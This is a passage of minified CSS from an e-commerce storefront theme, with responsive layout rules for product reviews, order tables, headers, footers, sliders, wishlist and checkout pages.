.actions-toolbar.review-form-actions button.action.submit,.block.review-add form.review-form .actions-toolbar.review-form-actions .cart.table-wrapper .actions-toolbar>.action.action.submit,.block.review-add form.review-form .actions-toolbar.review-form-actions .action-gift.action.submit{width:auto}.block.review-add form.review-form .actions-toolbar.review-form-actions .primary.actions-primary{text-align:left}.block.review-add form.review-form legend.legend.review-legend{display:block}.block.review-add form.review-form legend.legend.review-legend strong{display:inline-block}.block.review-add form.review-form fieldset .field{margin-bottom:15px}.block.review-add form.review-form .actions-toolbar.review-form-actions{margin-top:0}.block.review-add form.review-form fieldset.field.required.review-field-ratings{margin-top:15px;margin-bottom:0}.customer-review.view .product-details .product-info h2{font-size:32px;margin-top:10px;margin-bottom:10px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.table-wrapper.order-items table.table tbody tr td.table-wrapper.order-items table.table tbody tr td dl.item-options,.table-wrapper.table-order-items.invoice table.table tbody tr td.table-wrapper.order-items table.table tbody tr td dl.item-options{display:flex}.table-wrapper.order-items table.table tbody tr td,.table-wrapper.table-order-items.invoice table.table tbody tr td{text-align:left}.table-wrapper.order-items table.table tbody tr td dl.item-options,.table-wrapper.table-order-items.invoice table.table tbody tr td dl.item-options{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.table-wrapper.order-items table.table tbody tr td dl.item-options dt,.table-wrapper.table-order-items.invoice table.table tbody tr td dl.item-options dt{margin-right:10px;font-weight:700;color:#222}.table-wrapper.order-items table.table tbody tr td dl.item-options dd,.table-wrapper.table-order-items.invoice table.table tbody tr td dl.item-options dd{margin:0}.table-wrapper.order-items table.table tbody tr td.col.qty span.title,.table-wrapper.table-order-items.invoice table.table tbody tr td.col.qty span.title{display:inline-block}.table-wrapper.order-items table.table tbody tr.item-options-container td.col.value,.table-wrapper.table-order-items.invoice table.table tbody tr.item-options-container td.col.value{font-size:14px}.table-wrapper.order-items table.table tbody tr.options-label td.col.label,.table-wrapper.table-order-items.invoice table.table tbody tr.options-label td.col.label{font-size:14px;padding:0;margin-bottom:0}.table-wrapper.order-items table.table tfoot tr th,.table-wrapper.table-order-items.invoice table.table tfoot tr th,.table-wrapper.order-items table.table tfoot tr td,.table-wrapper.table-order-items.invoice table.table tfoot tr td{padding-bottom:15px !important;padding-top:15px !important}.header-area .top-custom-link ul li{flex:1;font-size:12px;justify-content:center}.header-area .top-header .top-middle-header{padding-top:10px;padding-bottom:14px}.header-area .top-header .top-custom-link ul{display:table;margin:0 auto;text-align:center}.header-area .top-header .top-custom-link ul li{display:inline-block;padding-top:14px;padding-bottom:0}.header-area .top-header .top-custom-link ul li+li{padding-left:15px}.header-area.header2 .top-header{padding-bottom:0}.header-area.header2 .top-header .frame{max-width:100% !important}.header-area.header2 .top-header .top-custom-link ul{text-align:center}.header-area.header2 .top-header .top-custom-link ul li{display:inline-block;padding-top:0}.page-footer .switcher .options{display:block}.page-footer .middle-footer div[class*="col-des"]:not(:last-child){margin-bottom:50px}.page-footer .bottom-footer small.copyright{text-align:center;margin-bottom:15px;line-height:1.75}.page-footer .bottom-footer ul{display:table;margin:0 auto}body .header-mobile-tabs--bottom{display:block !important}.header-mobile-tabs--bottom{position:fixed;z-index:9;bottom:0;left:0;right:0;padding:0 10px;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s;background-color:#fff;border-top:1px solid #eee;transform:none;-webkit-transform:none;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;vertical-align:baseline;z-index:100}.header-mobile-tabs--bottom ul{padding:0}.header-mobile-tabs--bottom ul li{-webkit-flex:1;flex:1;margin:0;text-align:center}.header-mobile-tabs--bottom ul li>button,.header-mobile-tabs--bottom ul li>a,.header-mobile-tabs--bottom ul li>.cart.table-wrapper .actions-toolbar>.action,.header-mobile-tabs--bottom ul li>.action-gift{background:none;box-shadow:none;width:100%;border:none;text-align:center;height:50px;line-height:50px;padding:0 5px;color:#000;font-size:25px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;position:relative}.header-mobile-tabs--bottom ul li>button>.counter,.header-mobile-tabs--bottom ul li>a>.counter,.header-mobile-tabs--bottom ul li>.cart.table-wrapper .actions-toolbar>.action>.counter,.header-mobile-tabs--bottom ul li>.action-gift>.counter{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;height:16px;min-width:16px;font-size:10px;line-height:16px;left:50%;top:5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.header-mobile-tabs--bottom ul li>button>.counter.empty,.header-mobile-tabs--bottom ul li>a>.counter.empty,.header-mobile-tabs--bottom ul li>.cart.table-wrapper .actions-toolbar>.action>.counter.empty,.header-mobile-tabs--bottom ul li>.action-gift>.counter.empty{display:none}.fullscreen-slider .slide-text h2{font-size:30px;margin-bottom:20px}.fullscreen-slider .slide-text .sub-title{font-size:15px}.slider_mgs_carousel .owl-item .item-image{min-height:250px}.slider_mgs_carousel .owl-item .item-image img{opacity:0;visibility:hidden}.slide-text .sub-title{display:none}.slide-text .btn{height:30px;padding:0px 25px;line-height:25px}.slider-hu3 .slide-text .inner-text h2{font-size:35px}.slider-hu3 .slider_mgs_carousel .owl-item .item-image{min-height:300px}.promobanner-hu3 .banner-text .content .title{font-size:25px}.promobanner-hu3 .banner-text .content .sub-text{font-size:14px}.decor-banner p{font-size:30px !important}.video-banner #video-background:not(.loaded)+.text{z-index:1;padding-top:100px;padding-bottom:100px}.profile .profile-image .social-link{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.content-block.instagram-block .col{padding:15px 0px 5px 15px !important}body.boxed:not(.panel-popup) .page-header .frame .line,body.boxed:not(.panel-popup) .page-header .frame-fluid .line{margin:0;padding:0}.scroll-to-top{width:40px;height:40px;bottom:55px}footer.page-footer .middle-footer{padding-bottom:40px}footer.page-footer .bottom-footer{padding-bottom:35px}.mgs-promobanner.promobanner.flashed-zoom .text{top:10%;left:5%}.mgs-promobanner.promobanner.flashed-zoom .static-wrapper .text1{font-size:20px;line-height:30px}.mgs-promobanner.promobanner.flashed-zoom .static-wrapper .text2{display:none}.mgs-promobanner.promobanner.flashed-zoom .banner-text .btn{margin-top:5px}.category-product-list .product-list{padding:27px 15px 40px}.category-product-list .mgs-owl-carousel.mgs-carousel-multiple .owl-dots{bottom:-15px}.category-product-list .resp-tabs-list li{width:50%}.brand-slider .slider_mgs_carousel .owl-item .item-image{min-height:170px}.section-builder.category-product-list .mgs-tab.data.items>.item.title>.switch{height:30px !important;line-height:30px !important}.testimonial-list-block.boxed_content{padding:40px 30px}.testimonial-list-block.boxed_content .mgs-owl-carousel.mgs-carousel-multiple .owl-dots{bottom:-50px}.testimonial-list-block.boxed_content .mgs-testimonial .testimonial-content{text-align:center}.metro-product-bottom>.frame>.line{display:flex;flex-direction:row;flex-wrap:wrap}.metro-product-bottom>.frame>.line>.col-xs-12{order:1}.metro-product-bottom>.frame>.line>div:nth-child(1){order:2}.metro-product-bottom>.frame>.line>div:nth-child(3){order:3}.metro-product-top{margin-top:20px}.metro-new-sale-off{margin-bottom:30px}.metro-dress-collection{margin-left:5px;margin-top:10px}.metro-dress-collection>p:nth-child(1){font-size:40px;letter-spacing:4px}.metro-dress-collection>p:nth-child(2){font-size:30px;line-height:14px}.metro-dress-collection>p:nth-child(3){font-size:30px}.metro-nineth-product{margin-top:30px}.metro-eleventh-product{margin-top:30px}.metro-new-blog{margin-top:40px}.metro-new-blog .content-heading h3.title{font-size:23px}.metro-new-blog .block-note{margin-top:10px}.metro-new-blog .block.widget.mgs-blog-lastest-posts{margin-top:20px}.metro-new-blog .widget.mgs-blog-lastest-posts .post-item-content{margin-bottom:0}.metro-new-ist .instagram-block>.content-heading{margin-bottom:20px}.metro-banner .slide-text h2{margin-bottom:15px}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:0;padding-right:0;width:90px}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.control-buttons .line>div{margin-bottom:15px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.products-grid.wishlist .product-item .product-item-info .product-item-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap;align-items:center}.products-grid.wishlist .product-item .product-item-info .product-item-inner .field.comment-box{flex-basis:100%}.products-grid.wishlist .product-item .product-item-info .product-item-actions{margin:0 0 0 10px}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.header .top-header .header-link ul,.header-area .top-header .header-link ul{padding-top:14px;text-align:center}.header .top-header .col-des-4.col-tb-4.hidden-lg,.header-area .top-header .col-des-4.col-tb-4.hidden-lg{display:none}.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}.cms-home .lookbook_banner.parallax,.cms-index-index .lookbook_banner.parallax{background-attachment:inherit !important}.cms-home .lookbook_banner.parallax .container .panel-block-row .big-title,.cms-index-index .lookbook_banner.parallax .container .panel-block-row .big-title{font-size:40px}.catalog-product-view .product-info-main .product-table-price{overflow:auto}.catalog-product-view .product-info-main .box-tocart.update .fieldset{gap:0}.catalog-product-view .product-info-main .box-tocart.update .fieldset .field.qty{margin-bottom:0}.catalog-product-view .product-tab-wrapper{margin-top:25px;margin-bottom:0}.catalog-product-view .product-tab-wrapper .product-tab-content .product.info.detailed .data.item.content{border:1px solid #f6f6f6;padding-top:17px}.catalog-product-view .product-tab-wrapper .product-tab-content .product.info.detailed .data.item.content .additional-attributes-wrapper.table-wrapper{margin-top:0}.catalog-product-view .modal-popup{margin:20px}.catalog-product-view .modal-popup .modal-inner-wrap .modal-content .webforms .webforms-description-text .form.webforms-preview_request .actions-toolbar .action.submit.primary{min-width:200px}.customer-account-login .login-container{margin-top:40px}.customer-account-login .login-container .block .block-content .actions-toolbar{gap:20px;justify-content:start}.customer-account-forgotpassword .form.password.forget .field.captcha.required .captcha-img{display:inline-block}.customer-account-create .form.create.account.form-create-account .fieldset.create.info{margin-top:40px}.customer-account-create .form.create.account.form-create-account .fieldset.create.info .field-name-firstname{margin-bottom:15px}.customer-account-create .form.create.account.form-create-account .fieldset.create.account .field.additional_info{margin-bottom:0}.contact-index-index .contact-form-content .line .form.contact .actions-toolbar{width:max-content}.landing-categories .landing-categories-grid .landing-grid-item{flex:0 0 calc(100%);max-width:calc(100%)}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products{width:80%}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .toolbar-sorter .sorter-action,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .toolbar-sorter .sorter-action{margin-left:12px;padding:0 25px}main.page-main .sidebar.sidebar-main{margin-top:0}.customer-account-index .column.main .block.block-dashboard-info .block-content .box-information .block-title-account,.customer-account-index .column.main .block.block-dashboard-info .block-content .box-newsletter .block-title-account{margin-bottom:10px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset{display:flex}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{margin-top:10px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{display:block;margin-top:0}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper .action.showcart{padding-right:0}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{background-color:#56cfe1;border-radius:0;top:-17px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}.section-builder .banner-auto-parts h2.big-text{font-size:26px;line-height:48px;margin-bottom:0}.section-builder .banner-auto-parts h2.big-text br{display:none}.section-builder .banner-auto-parts .inner-text a.btn-red{margin-top:24px;height:40px}.section-builder .banner-auto-parts h4{font-size:12px}.section-builder .banner-auto-parts h4 br{display:none}.section-builder .banner-auto-parts .sub-number{margin-top:10px}.section-builder .home-policy.section-builder-full .panel-block-row{margin:0 0 30px 0}.cms-index-index .banner-auto-parts .slider_mgs_carousel .owl-item .slide-text .inner-text{padding:0;width:100%}.cms-index-index .banner-auto-parts .slider_mgs_carousel .owl-item .item-image{background-position:43% 100%}.cms-index-index .banner-auto-parts .slider_mgs_carousel .owl-item .slide-text.middle_right{top:36px;transform:initial !important;padding-top:0}.cms-index-index .banner-auto-parts .owl-carousel .owl-stage-outer.owl-height{height:555px !important}.section-builder.section-common{margin-top:48px}.section-builder.section-common .panel-heading{margin-bottom:24px}.section-builder.section-common .motor-banner{margin-bottom:16px}.section-builder.section-common .motor-banner .banner-text h3{font-size:24px !important}.section-builder.section-common .motor-banner .banner-text p{font-size:12px;margin-top:16px}.section-builder.section-common .sale-banner .promobanner .text h2{font-size:56px !important}.section-builder.section-common div.category-wrapper{margin-bottom:24px;max-height:190px;min-height:190px}.section-builder.section-common div.category-wrapper .promobanner-block .promobanner{max-height:190px;min-height:190px}.section-builder.section-common div.category-wrapper .promobanner-block .promobanner a img{max-width:130px;padding-left:16px}.section-builder.section-common div.category-wrapper .category-content h3{font-size:14px;top:36px;right:16px}.section-builder.section-common div.category-wrapper .category-content a.btn-link.text-red{right:17px}.home-policy.section-builder-full{padding:48px 0}.home-policy.section-builder-full .col-des-3{margin-bottom:32px}.section-builder.section-blog{padding-bottom:78px}.section-slider .mgs-owl-carousel.owl-carousel .owl-dots{bottom:-30px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .minicart-items-wrapper{height:auto !important}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:15px 35px 15px 18px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:initial}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.header-area.header2 .top-header .frame-fluid .line .top-middle-header{margin:0 -15px !important}.header-area.header2 .top-header .top-custom-link ul li{padding-top:14px}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.header-area .minicart-wrapper .block-minicart{width:270px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.block-releated .block-heading h3.title{max-width:300px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after{content:'';display:table}.abs-add-clearfix-desktop-s:after{clear:both}.abs-add-box-sizing-desktop-s{box-sizing:border-box}.ui-dialog.popup{width:420px}.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{width:500px}.checkout-payment-method .amcheckout-trust-seal{font-size:inherit}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field{display:block;width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field:nth-child(2n){padding-left:7px}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.datepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.timepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.comment{width:100%}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.review-form{max-width:100%}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}blockquote,.sub-title,.content-heading .block-note{font-family:'Libre Baskerville','Open Sans','Helvetica Neue'}.mgs-carousel-single .owl-nav div img{width:40px}.mgs-carousel-single .owl-nav div span{width:40px}.mgs-carousel-single .owl-nav div span,.mgs-carousel-single .owl-nav div span em{height:80px;line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav div span,.mgs-carousel-single.nav-position-middle-inside .owl-nav div span{margin-top:-40px}.mgs-carousel-single .owl-nav div span em{font-size:80px}.mgs-carousel-multiple .owl-nav div img{width:40px}.mgs-carousel-multiple .owl-nav div span{width:40px}.mgs-carousel-multiple .owl-nav div span,.mgs-carousel-multiple .owl-nav div span em{height:40px;line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav div span,.mgs-carousel-multiple.nav-position-middle-inside .owl-nav div span{margin-top:-20px}.mgs-carousel-multiple .owl-nav div span em{font-size:30px}.header .table-icon-menu .theme-header-icon:hover,.header-area .table-icon-menu .theme-header-icon:hover,.header .table-icon-menu .wishlist-icon:hover,.header-area .table-icon-menu .wishlist-icon:hover,.header .table-icon-menu .action.showcart:hover,.header-area .table-icon-menu .action.showcart:hover{color:#56cfe1}.header .table-icon-menu .theme-header-icon:hover:before,.header-area .table-icon-menu .theme-header-icon:hover:before,.header .table-icon-menu .wishlist-icon:hover:before,.header-area .table-icon-menu .wishlist-icon:hover:before,.header .table-icon-menu .action.showcart:hover:before,.header-area .table-icon-menu .action.showcart:hover:before{color:#56cfe1}.header .top-header .frame .line,.header-area .top-header .frame .line{align-items:center}.header .top-header .frame .line .header-link ul li,.header-area .top-header .frame .line .header-link ul li{display:inline-block}.header .top-header .frame .line .header-link ul li+li,.header-area .top-header .frame .line .header-link ul li+li{margin-left:15px}.header .top-header a,.header-area .top-header a,.header .top-header .action.toggle,.header-area .top-header .action.toggle,.header .top-header .language-CAD,.header-area .top-header .language-CAD{color:#878787}.header .top-header a:hover,.header-area .top-header a:hover,.header .top-header .action.toggle:hover,.header-area .top-header .action.toggle:hover,.header .top-header .language-CAD:hover,.header-area .top-header .language-CAD:hover,.header .top-header a:focus,.header-area .top-header a:focus,.header .top-header .action.toggle:focus,.header-area .top-header .action.toggle:focus,.header .top-header .language-CAD:focus,.header-area .top-header .language-CAD:focus,.header .top-header a:hover,.header-area .top-header a:hover,.header .top-header .action.toggle:hover,.header-area .top-header .action.toggle:hover,.header .top-header .language-CAD:hover,.header-area .top-header .language-CAD:hover,.header .top-header a:focus,.header-area .top-header a:focus,.header .top-header .action.toggle:focus,.header-area .top-header .action.toggle:focus,.header .top-header .language-CAD:focus,.header-area .top-header .language-CAD:focus,.header .top-header a:hover,.header-area .top-header a:hover,.header .top-header .action.toggle:hover,.header-area .top-header .action.toggle:hover,.header .top-header .language-CAD:hover,.header-area .top-header .language-CAD:hover{color:#56cfe1}.header .search-form .actions-search .action-search:hover,.header-area .search-form .actions-search .action-search:hover{color:#56cfe1}.middle-header .frame .line{align-items:center}.middle-header .frame .line .default-logo{margin:0 auto}.middle-header .frame .line .right-menu{display:flex;justify-content:end}@media (max-width:991px) and (min-width:768px){.header .top-header .frame .line,.header-area .top-header .frame .line{justify-content:space-between}.header .top-header .frame .line .col-des-4.col-tb-4.hidden-lg,.header-area .top-header .frame .line .col-des-4.col-tb-4.hidden-lg{display:none}}@media (max-width:1199px) and (min-width:768px){.page-header .header-area .top-header .top-middle-header{text-align:right}}footer.page-footer .footer.content .footer-container .middle-footer{background-color:transparent;padding:60px 0}footer.page-footer .footer.content .footer-container .middle-footer .frame .custom-menu.text-uppercase{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:25px}footer.page-footer .footer.content .footer-container .middle-footer .frame .custom-menu.text-uppercase li{margin:0 10px}footer.page-footer .footer.content .footer-container .middle-footer .frame .custom-menu.text-uppercase li:first-child,footer.page-footer .footer.content .footer-container .middle-footer .frame .custom-menu.text-uppercase li:last-child{margin-left:0}footer.page-footer .footer.content .footer-container .middle-footer .frame .custom-menu.text-uppercase li a{color:#222;font-weight:500}footer.page-footer .footer.content .footer-container .middle-footer .frame .custom-menu.text-uppercase li a:hover{color:#56cfe1}footer.page-footer .footer.content .footer-container .middle-footer .frame .copyright{font-size:14px;text-align:center}.megamenu-vertical .data.item.tab-content.megamenu-content .tab-pane.active .horizontal-menu .navigation .nav.nav-main.nav-main-menu>li>a:hover{color:#56cfe1}.megamenu-vertical 